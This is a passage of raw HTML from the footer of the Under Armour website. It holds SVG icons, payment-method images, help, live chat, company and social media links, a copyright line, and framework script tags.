3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" 